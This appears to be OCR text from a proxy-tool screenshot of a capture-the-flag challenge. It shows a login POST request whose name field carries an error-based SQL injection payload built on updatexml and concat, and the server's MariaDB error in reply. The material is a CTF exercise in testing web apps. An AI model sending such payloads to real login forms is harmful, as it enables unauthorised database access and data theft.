 Request
Raw Params Headers Hex
1 POST /login.php?tips=1 HTTP/1.1
2 Host: 344c0221-e058-46d9-8b84-e12fb1ca13b7.node3.buuoj.cn
3 Content-Length: 72
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36 Edg/84.0.522.63
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://344c0221-e058-46d9-8b84-e12fb1ca13b7.node3.buuoj.cn
9 Referer:
http://344c0221-e058-46d9-8b84-e12fb1ca13b7.node3.buuoj.cn
/login.php?tips=1
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: UM_distinctid=
175e67f63ec3dc-07bb01a5c02175-7c690e53-13c680-175e67f63edb
2a; PHPSESSID=4pb5b72mqrn5m5n7ndk3edv9i6
13 Connection: close
14
15 name=1'and updatexml(1,concat(0x7e,(select 1 from
dual)),1)--+&pass=xxxx
Response
Raw Headers Hex Render U2C
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 06 Dec 2020 04:52:55 GMT
4 Content-Type: text/html
5 Content-Length: 231
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9
10 string(166) "You have an error in your SQL syntax; check
the manual that corresponds to your MariaDB server
version for the right syntax to use near 'from
dual)),1)-- '' at line 1"
11 {"error":1,"msg":"账号不存在"}